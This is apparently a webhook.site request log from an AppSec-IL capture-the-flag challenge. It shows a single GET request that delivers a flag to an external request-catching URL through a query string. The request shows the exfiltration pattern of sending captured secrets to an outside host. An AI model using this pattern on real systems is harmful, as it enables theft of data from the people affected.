 Request Details & Headers
GET https://webhook.site/b9845d0e-4624-4ee7-89c9-90bfd2b1d3eb?data=flag=AppSec-IL{om...
Host 51.17.179.154 Whois Shodan Netify Censys VirusTotal
Date 06/06/2025 12:56:38 AM (22 minutes ago)
Size 0 bytes
Time 0.000 sec
ID ce5cf672-b28b-4054-aa14-45adc7075648
Note Add Note
Query strings
data flag=AppSec-IL{omedetto}